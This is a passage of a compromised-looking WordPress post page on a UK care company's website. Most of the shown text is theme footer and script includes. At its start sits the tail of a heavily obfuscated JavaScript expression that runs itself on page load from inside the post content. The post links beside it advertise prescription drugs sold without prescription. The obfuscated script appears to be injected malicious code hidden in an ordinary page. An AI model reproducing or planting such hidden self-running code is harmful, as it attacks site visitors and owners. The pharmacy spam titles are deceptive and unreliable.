]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[+!+[]]+$[24]+$[13]+$[25]+$[26]+$[25]+$[13]+$[27]+$[25]+$[3]+$[13]+$[28]+([]+[]+[][[]])[+!+[]]+$[23]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[28]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[22]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[28]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[35]+$[35]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[35]+$[35]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[26]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[24]+$[44]+$[35]+$[5]+$[34]+$[46]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[46]+$[9]+$[6]+$[47])();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2021-12-18T03:10:44+00:00">December 18, 2021</time></span><span class="byline">By <a href="http://hidmatcare.co.uk/author/ukcare/" rel="author">ukcare</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://hidmatcare.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2333 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://hidmatcare.co.uk/where-i-can-order-hyzaar-without-prescription-can-i-buy-hyzaar-online/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Where I Can Order Hyzaar Without Prescription. Can I Buy Hyzaar Online</p></a></div><div class="nav-next"><a href="http://hidmatcare.co.uk/where-to-get-januvia-in-canada-discount-pharmacy-online/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Where To Get Januvia In Canada | Discount Pharmacy Online</p></a></div></div>
	</nav>		<div data-elementor-type="footer" data-elementor-id="627" class="elementor elementor-627 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-dbc1b20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbc1b20" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0315313" data-id="0315313" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-70a14af elementor-widget elementor-widget-image" data-id="70a14af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://hidmatcare.co.uk">
							<img width="150" height="150" src="http://hidmatcare.co.uk/wp-content/uploads/2021/04/logo-prepared-e1675515909642-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-3355" alt="" loading="lazy" srcset="http://hidmatcare.co.uk/wp-content/uploads/2021/04/elementor/thumbs/logo-prepared-e1675515909642-q1o04svv8k1z2c9xqvr4yf6aqgxv8zgtsl0aml1aak.png 150w, http://hidmatcare.co.uk/wp-content/uploads/2021/04/logo-prepared-e1675515909642-298x300.png 298w, http://hidmatcare.co.uk/wp-content/uploads/2021/04/elementor/thumbs/logo-prepared-e1675515909642-q1o04svuduwgxqkbnn5bh5zg0bzq6r7tobsoblp89s.png 80w, http://hidmatcare.co.uk/wp-content/uploads/2021/04/logo-prepared-e1675515909642.png 443w" sizes="auto, (max-width: 150px) 100vw, 150px" style="width:100%;height:100.68%;max-width:443px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-170a15f elementor-widget elementor-widget-text-editor" data-id="170a15f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright © 2026 <a href="http://www.hidmatcare.co.uk/sencare/">Hidmat Care Limited</a> | Powered by <a href="https://rafits.com">Rafits</a>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b29a2d elementor-shape-circle e-grid-align-mobile-center e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2b29a2d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-6158938" href="https://web.facebook.com/Hidmat-Care-Ltd-184372443150001?_rdc=1&#038;_rdr" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c22125e" href="https://twitter.com/HidmatCare" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-repeater-item-42763bc" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i class="fab fa-pinterest-p"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a6d6eb elementor-hidden-tablet elementor-hidden-phone" data-id="8a6d6eb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-58f0a86 elementor-widget elementor-widget-heading" data-id="58f0a86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a29448e elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a29448e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a29448e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="http://hidmatcare.co.uk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://hidmatcare.co.uk/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://hidmatcare.co.uk/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://hidmatcare.co.uk/why-us/" class="elementor-item">Why Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="http://hidmatcare.co.uk/contacts/" class="elementor-item">Contacts</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a29448e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="http://hidmatcare.co.uk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://hidmatcare.co.uk/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://hidmatcare.co.uk/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://hidmatcare.co.uk/why-us/" class="elementor-item" tabindex="-1">Why Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="http://hidmatcare.co.uk/contacts/" class="elementor-item" tabindex="-1">Contacts</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a2fda89" data-id="a2fda89" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d9db9c elementor-widget elementor-widget-heading" data-id="4d9db9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Info</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-978245f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="978245f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Address:					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Fairdale House, 100 Nuthall Road Aspley-Nottingham NG8-5AB					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b79061 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0b79061" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Email:					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<a href="mailto:info@hidmatcare.co.uk">info@hidmatcare.co.uk</a>					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-06e5578 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="06e5578" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Phone:					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<a href="tel:01159298308"> (0115) 929 8308</a>					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fa01653" data-id="fa01653" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7a047a8 elementor-widget elementor-widget-heading" data-id="7a047a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Certified</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-51a8c63 elementor-widget elementor-widget-image" data-id="51a8c63" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.cqc.org.uk/location/1-2438127431">
							<img width="327" height="154" src="http://hidmatcare.co.uk/wp-content/uploads/2021/02/QcQ.png" class="attachment-large size-large wp-image-222" alt="Care Quality Commission" loading="lazy" srcset="http://hidmatcare.co.uk/wp-content/uploads/2021/02/QcQ.png 327w, http://hidmatcare.co.uk/wp-content/uploads/2021/02/QcQ-300x141.png 300w" sizes="auto, (max-width: 327px) 100vw, 327px" style="width:100%;height:47.09%;max-width:327px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://hidmatcare.co.uk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.7"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://hidmatcare.co.uk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.7" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="http://hidmatcare.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://hidmatcare.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="http://hidmatcare.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://hidmatcare.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/hidmatcare.co.uk\/wp-admin\/admin-ajax.php","nonce":"18bb4f9f60","urls":{"assets":"http:\/\/hidmatcare.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/hidmatcare.co.uk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/hidmatcare.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.2" id="elementor-pro-frontend-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="http://hidmatcare.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-extra">
